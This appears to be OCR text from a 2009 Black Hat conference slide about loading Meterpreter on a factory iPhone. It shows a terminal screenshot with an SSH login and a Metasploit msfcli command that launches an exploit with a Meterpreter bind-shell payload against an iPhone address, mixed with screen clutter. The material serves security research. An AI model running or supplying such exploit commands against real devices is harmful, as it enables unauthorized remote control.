 Terminal Shell Edit View Window Help
(Charged) Thu 7:37 PM
Terminal — vim — 114×26
ret-libc:
cmiller@ubuntu: ~/trunk-iphone-2.2.1-i-think — ssh — 114×26
Connection to 192.168.25.152 closed.
Charlie-Millers-Computer:~ cmiller$
Charlie-Millers-Computer:~ cmiller$
Charlie-Millers-Computer:~ cmiller$
Charlie-Millers-Computer:~ cmiller$
Charlie-Millers-Computer:~ cmiller$ ssh 192.168.25.152
cmiller@192.168.25.152's password:
Linux ubuntu 2.6.27-7-generic #1 SMP Fri Oct 24 06:42:44 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
Last login: Thu Jul 30 15:11:23 2009 from charlie-millers-computer.local
cmiller@ubuntu:~$
cmiller@ubuntu:~$
cmiller@ubuntu:~$ cd trunk-iphone-2.2.1-i-think/
cmiller@ubuntu:~/trunk-iphone-2.2.1-i-think$ ./msfcli exploit/osx/test/exploit RHOST=169.254.194.43 RPORT=5555 LPO
RT=4444 PAYLOAD=osx/armle/meterpreter/bind_tcp DYLIB=metsrv-combo-phone.dylib AutoLoadStdapi=False E
Movies
Music
Pictures
SEARCH FOR
Today
Yesterday
dtrace_
395363 ch12 TE AU.docx DOCX
395363 ch0...5) TE AU.docx DOCX
395363 ch0...5) TE AU.docx DOCX
395363 ch0...5) TE AU.docx DOCX
395363 ch0...5) TE AU.docx DOCX
trunk-for-dino Folde
dino Folde
46
47
CAESARS PALA
LAS VEGAS
Fabulous
LAS VEGAS
NEVADA
Black Hat
Briefings USA 2009
MO5 Post Exploitation Bliss -
Loading Meterpreter on a Factory iPhone
Vincenzo Iozzo & Charlie Miller